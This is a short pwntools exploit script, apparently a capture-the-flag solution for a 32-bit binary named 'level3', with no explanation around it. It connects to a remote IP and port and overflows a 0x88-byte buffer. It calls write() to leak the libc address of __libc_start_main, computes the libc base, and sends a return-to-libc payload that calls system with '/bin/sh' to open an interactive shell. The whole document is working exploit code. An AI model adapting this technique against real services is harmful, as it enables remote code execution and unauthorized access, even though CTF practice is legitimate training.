 from pwn import *
sh = remote('223.249.52.133','54037')
#sh = process('./level3')
level3 = ELF("./level3")
libc = ELF("libc_32.so.6")
#construct payload
write_plt = level3.plt["write"]
libc_start_main_got = level3.got["__libc_start_main"]
main = level3.symbols["main"] #prepare for return to main
payload_1 = flat(['a'*0x88 + 'b'*4,write_plt,main,1,libc_start_main_got,50])
print payload_1
#get the addr
sh.sendlineafter("Input:\n",payload_1)
libc_star_main_got_leaked_addr = sh.recvuntil("\x00",drop=True)
libc_star_main_got_leaked_addr = u32(libc_star_main_got_leaked_addr[0:4])
print libc_star_main_got_leaked_addr
libc_base= libc_star_main_got_leaked_addr - libc.symbols["__libc_start_main"]
system_addr = libc_base + libc.symbols["system"]
sh_addr = libc_base +  0x15902b
#print system_addr
#get shell
print p32(system_addr)+'a'*4+p32(sh_addr)
payload_2 = 'a'*0x88 + 'b'*4 + p32(system_addr)+p32(main)+p32(sh_addr)
print payload_2
sh.recvuntil('Input:')
sh.sendline(payload_2)
sh.interactive()